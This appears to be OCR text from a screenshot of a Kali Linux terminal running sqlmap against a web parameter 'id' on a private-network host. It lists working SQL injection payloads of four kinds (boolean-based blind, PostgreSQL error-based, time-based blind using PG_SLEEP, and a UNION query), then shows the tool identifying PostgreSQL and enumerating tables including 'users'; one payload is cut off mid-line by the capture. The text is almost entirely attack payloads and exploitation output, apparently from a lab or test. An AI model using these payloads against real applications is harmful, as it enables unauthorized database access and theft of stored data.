 Shell No.1
File Actions Edit View Help
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 5440=5440
Type: error-based
Title: PostgreSQL AND error-based - WHERE or HAVING clause
Payload: id=1 AND 8535=CAST((CHR(113)||CHR(107)||CHR(106)||CHR(120)||CHR(113))||(SELECT (CASE WHEN (8535=8535) THEN 1 EL
::text||(CHR(113)||CHR(98)||CHR(120)||CHR(106)||CHR(113)) AS NUMERIC)
Type: time-based blind
Title: PostgreSQL > 8.1 AND time-based blind
Payload: id=1 AND 7014=(SELECT 7014 FROM PG_SLEEP(5))
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=1 UNION ALL SELECT NULL,NULL,(CHR(113)||CHR(107)||CHR(106)||CHR(120)||CHR(113))||(CHR(89)||CHR(86)||CHR(70)||
CHR(76)||CHR(88)||CHR(74)||CHR(106)||CHR(67)||CHR(74))||(CHR(113)||CHR(98)||CHR(120)||CHR(106)||CHR(113)),NULL-- IICk
---
[05:21:08] [INFO] the back-end DBMS is PostgreSQL
back-end DBMS: PostgreSQL
[05:21:08] [INFO] fetching tables for database: 'public'
Database: public
[3 tables]
+------------+
| categories |
| pictures   |
| users      |
+------------+
[05:21:08] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.70.10.125'
[*] ending @ 05:21:08 /2020-08-14/
root@kali:~#
root@kali:~#